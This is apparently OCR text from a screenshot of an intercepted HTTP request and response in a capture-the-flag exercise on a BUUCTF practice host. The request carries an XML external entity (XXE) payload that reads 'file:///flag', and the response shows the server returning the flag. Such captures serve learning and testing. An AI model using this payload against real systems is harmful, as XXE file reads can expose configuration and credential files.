 Request
Pretty Raw Hex \n
3 Content-Length: 129
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin:
http://e35783a4-163e-451f-9776-d4638467511a.node5.
buuoj.cn:81
9 Referer:
http://e35783a4-163e-451f-9776-d4638467511a.node5.
buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 <!DOCTYPE ANY [
15 <!ENTITY test SYSTEM "file:///flag">
16 ]>
17 <user>
<username>
&test;
</username>
<password>
123
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 19 Feb 2024 12:13:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9 Cache-Control: no-cache
10
11 <result>
<code>
0
</code>
<msg>
flag{2884427a-1fc6-4bfd-b566-ee4976e3d1d4}
12 </msg>
</result>